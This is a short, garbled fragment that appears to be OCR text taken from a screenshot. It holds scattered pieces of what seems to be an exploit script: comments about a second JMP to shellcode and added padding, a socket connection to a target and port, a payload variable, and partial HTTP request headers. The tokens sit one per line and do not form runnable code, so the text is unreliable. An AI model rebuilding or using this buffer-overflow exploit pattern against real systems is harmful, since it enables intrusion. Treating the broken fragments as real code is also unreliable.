
# Second JMP to ShellCode 
)
)
# Additional Padding
socket
.
SOCK_STREAM
)
"
"
%
(
target
,
port
)
"
%
payload 
# Request & Headers
r\n"
cyber.com\r\n"